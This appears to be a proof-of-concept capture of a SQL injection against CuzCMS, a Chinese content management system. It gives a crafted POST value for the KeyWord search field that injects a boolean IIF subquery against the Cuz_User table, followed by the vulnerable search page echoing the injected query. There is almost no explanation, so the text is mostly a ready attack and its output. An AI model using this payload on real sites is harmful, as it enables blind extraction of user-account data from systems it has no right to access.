 Enable Post data Enable Referrer
Cuz=News&KeyWord=术'%20and%20IIF((select%20count(*)%20from%20Cuz_User)=0,1,0)%20and%20'a'<>'a
欢迎您登录 免费注册 忘记密码 联系电话：024-31518401
CUZCMS
沈阳成创网络公司旗下软件
请输入关键字 文章 搜 索
首页 关于我们 新闻动态 产品展示 成功案例 资源下载 在线留言 人才招聘 联系我们
栏目导航
关于我们
联系我们
人才招聘
下面是您的搜索结果
SQL1=>select count(ItemID) as idCount from [Cuz_News]where ItemRec = True and Item1 like '%/'
and IIF((select count(*) from Cuz_User)=0,1,0) and 'a'<>'a%'
共计：0条记录 页次：0/